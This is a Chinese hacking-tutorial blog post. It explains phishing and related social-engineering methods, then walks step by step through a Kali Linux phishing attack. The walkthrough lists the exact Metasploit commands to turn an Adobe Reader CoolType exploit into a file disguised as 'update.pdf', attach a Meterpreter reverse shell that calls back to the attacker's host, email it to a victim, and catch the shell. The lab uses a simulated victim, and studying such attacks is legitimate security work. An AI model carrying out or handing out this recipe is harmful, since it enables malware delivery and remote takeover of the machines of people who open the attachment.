在上一篇文章中,小白介绍了一个名词,叫做社会工程学。社会工程学的核心是依赖于人类的某种情绪,由情绪驱使人们为自己寻找借口来绕过安全策略和规则的限制,可以依赖的情绪包括贪婪、欲望、同情、好奇、虚荣、助人为乐、服从权威或避免冲突、社会认同。

著名黑客Kevin Mitnick在上世纪90年代让“黑客社会工程学”这个术语流行了起来,不过这个简单的概念本身(引诱某人去做某事,或者泄露敏感信息)却早有年头了. 专家们认为,如今的黑客仍在继续采用黑客社会工程学的新老伎俩盗窃密码、安装恶意软件或者攫取利益,尤其是利用电话、email和网络手段诈骗事件愈来愈猖狂的今天。

0x01 何为钓鱼?

社会工程学方法主要存在五种:假托(pretexting)、调虎离山(diversion theft)、钓鱼(phishing)、下饵(Baiting)、等价交换(Quid pro quo)。而今天,小白就来为大家讲讲其中的钓鱼(phishing)。

钓鱼,又名网络钓鱼攻击,是一种企图从电子通讯中,通过伪装成可以信任的人或者机构以获得如用户名、密码和银行卡明细等个人敏感信息的犯罪诈骗过程。网钓通常是通过e-mail或者即时通讯进行。它常常导引用户到URL与界面外观与真正网站几无二致的假冒网站输入个人数据。就算使用强式加密的SSL服务器认证,要侦测网站是否仿冒实际上仍很困难。

网络钓鱼攻击技术包括:

链接操控

这种攻击手段通常出现在邮箱、短信、QQ空间、朋友圈等地方。通过发布大多数人感兴趣的内容,将你引导到恶意钓鱼网站,诱导你输入账号密码信息。举两个很简单的例子,苹果手机丢失后你常常会收到这样子的短信:



又或者是王者荣耀大礼包:

过滤器规避

现在的邮箱系统都挺不错的,能够自动检测邮件中是否存在类似诈骗内容。如果发现邮件内的文字是图片贴上去的而不是纯文本,这时候就要小心了。

网站伪造

网站伪造的特点是伪造的页面与真实合法页面几乎一模一样,无法直接分辨出来,这时候就要仔细看域名信息是否真的合法。

高级一点的做法就是利用真实合法网站上存在的跨站脚本攻击漏洞,链接到恶意网站,在不知不觉中获取用户的凭据。

电话网钓

这个就不多说了,相信平时大家也被这些骚扰电话接怕了。

WIFI免费热点网钓

该技术的实现方法可以参考《小白客带你走进黑客世界16之小心公共wifi(kali linux下的无线攻击技术)》

隐蔽重定向漏洞

2014年5月,新加坡南洋理工大学壹位名叫王晶(Wang Jing)的物理和数学科学学院博士生,发现了OAuth和OpenID开源登录工具的"隐蔽重定向漏洞"(英语:Covert Redirect)。

攻击者创建一个使用真实站点地址的弹出式登录窗口——而不是使用一个假的域名——以引诱上网者输入他们的个人信息。

黑客可利用该漏洞给钓鱼网站“变装”,用知名大型网站链接引诱用户登录钓鱼网站,壹旦用户访问钓鱼网站并成功登陆授权,黑客即可读取其在网站上存储的私密信息。

如果你已经看完了上面的文章,相信你已经对钓鱼攻击有了一定的了解。那么。接下来要做的事情就是利用kali linux实现一次钓鱼攻击。

0x02 kali linux实现钓鱼攻击

实验环境:

攻击者:

- 攻击者邮箱一个

- Kali linux(攻击主机)一台

被害者:

- 知晓被害者邮箱地址

- Windows xp +adobe reader 9(被害主机)一台

实验过程:

本次实验分为两个部分,第一部分,攻击者制作发送钓鱼邮件。第二部分,模拟被害者接收邮件。

第一步,攻击者制作发送钓鱼邮件



1.在kali linux控制台中打开metasploit渗透测试框架

相关命令:msfconsole

第二步,制作钓鱼用的pdf文件

1.加载CoolType字体文件SING表uniqueName字段栈溢出漏洞利用模块

相关命令:

msf > use exploit/windows/fileformat/adobe_cooltype_sing

2.设置钓鱼文件名称为update.pdf

相关命令:

msf exploit(adobe_cooltype_sing) > set filename update.pdf

3.设置攻击载荷(payload)为反弹shell

相关命令:

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp

4.设置本地地址(kali的地址)

相关命令:

msf exploit(adobe_cooltype_sing) > set lhost 192.168.1.144

5.设置本地端口(kali要接收的端口,可随意)

相关命令:

msf exploit(adobe_cooltype_sing) > set lport 8888

6.生成钓鱼文件

相关命令:

msf exploit(adobe_cooltype_sing) > exploit

7.复制生成的文件到用户主目录

相关命令:

msf exploit(adobe_cooltype_sing) > exit

root@kali:~# cp /root/.msf4/local/update.pdf ~/

第三步,在kali上开启监听,等待钓鱼文件被打开



1.在kali linux控制台中打开metasploit渗透测试框架

相关命令:msfconsole

2.使用metasploit shell反弹监听模块

相关命令:

msf > use exploit/multi/handler

3.设置攻击载荷

相关命令:

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

4.设置本地ip(kali的ip)

相关命令:

msf exploit(handler) > set lhost 192.168.1.144

5.设置本地端口(钓鱼文件生成时设置的端口)

相关命令:

msf exploit(handler) > set lport 8888

6.开启监听

相关命令:

msf exploit(handler) > exploit



第四步,模拟攻击者发送钓鱼文件

1.登陆邮箱,发送刚生成的钓鱼文件

第五步,模拟受害者接收邮件

1.模拟受害者打开邮箱接收邮件并下载附件

2.模拟受害者双击打开钓鱼文件

第六步,回到kali linux,查看钓鱼攻击是否成功

1.查看监听情况,发现已经连接上受害者的计算机

2.输入命令,测试入侵效果

相关命令:

meterpreter > shell 打开cmd命令行模式

ipconfig 查看受害者ip地址

Ps:喜欢的留个赞b( ̄ ̄)d ~也可以关注专题:黑客师。

下一篇文章:小白客带你走进黑客世界19之领略metasploit的风骚走位